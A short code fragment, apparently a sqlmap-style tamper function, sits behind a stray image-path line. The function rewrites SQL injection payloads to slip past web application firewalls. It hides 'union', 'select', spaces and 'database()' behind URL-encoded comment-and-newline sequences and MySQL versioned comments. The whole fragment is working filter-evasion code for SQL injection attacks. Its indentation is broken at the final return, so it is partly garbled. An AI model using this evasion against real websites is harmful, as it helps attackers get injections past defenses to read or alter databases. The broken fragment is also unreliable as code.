 if payload:
    payload = payload.replace("union", "%23a%0aunion")
    payload = payload.replace("select", "/*!44575select*/")
    payload = payload.replace("%20", "%23a%0a")
    payload = payload.replace(" ", "%23a%0a")
    payload = payload.replace("database()", "database%23a%0a()")
return payload